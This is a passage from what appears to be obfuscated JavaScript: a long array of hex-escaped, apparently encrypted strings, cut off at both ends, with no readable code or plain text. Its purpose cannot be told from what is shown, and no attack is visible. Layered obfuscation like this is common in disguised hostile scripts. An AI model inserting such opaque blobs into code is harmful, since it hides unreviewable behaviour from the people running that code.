x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\